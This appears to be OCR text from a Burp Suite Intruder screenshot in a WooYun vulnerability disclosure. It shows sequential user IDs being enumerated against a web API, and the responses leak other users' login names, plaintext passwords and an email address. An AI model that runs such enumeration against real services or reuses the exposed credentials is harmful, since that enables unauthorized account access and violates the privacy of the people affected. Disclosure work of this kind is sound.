 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "data":{ Comment
0 200 393 "id":404,"loginname":"kevinchowsec","password":"kevinchowsec" baseline request
1 0 200 355 "id":0,"loginname":null,"password":null
3 2 200 355 "id":2,"loginname":null,"password":null
2 1 200 355 "id":1,"loginname":null,"password":null
5 4 200 370 "id":4,"loginname":"admin","password":"123"
6 5 200 381 "id":5,"loginname":"aa","password":"123456"
4 3 200 380 "id":3,"loginname":"xb","password":"321"
7 6 200 365 "id":6,"loginname":"13334","password":"3445"
8 7 200 382 "id":7,"loginname":"aoni","password":"123456"
9 8 200 367 "id":8,"loginname":"fafa","password":"123456"
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Sat, 21 Nov 2015 09:53:28 GMT
Connection: close
Content-Length: 201
{"state":0,"data":{"id":4,"loginname":"admin","password":"123","headimage":"head20151121055328911.jpg","nickname":null,"identity":null,"sex":null,"brith":null,"logintype":1,"email":"511768123@qq.com"}}
www.wooyun.org